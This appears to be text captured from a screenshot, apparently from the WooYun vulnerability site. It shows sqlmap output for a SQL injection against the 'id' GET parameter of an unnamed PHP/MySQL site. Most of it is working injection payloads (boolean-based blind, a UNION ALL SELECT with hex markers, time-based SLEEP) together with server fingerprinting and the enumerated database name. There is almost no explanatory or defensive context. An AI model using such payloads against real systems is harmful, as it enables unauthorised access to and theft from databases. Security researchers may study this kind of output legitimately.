 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1634 AND 1530=1530

    Type: UNION query
    Title: MySQL UNION query (NULL) - 7 columns
    Payload: id=1634 UNION ALL SELECT NULL,NULL,CONCAT(0x716b7a6271,0x704f4a5056
4871726d50,0x7178787071),NULL,NULL,NULL,NULL#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=1634 AND SLEEP(5)
---
[12:00:56] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.6, Apache 2.2.8
back-end DBMS: MySQL 5.0.11
[12:00:56] [INFO] fetching current database
current database:    'u591'
www.wooyun.org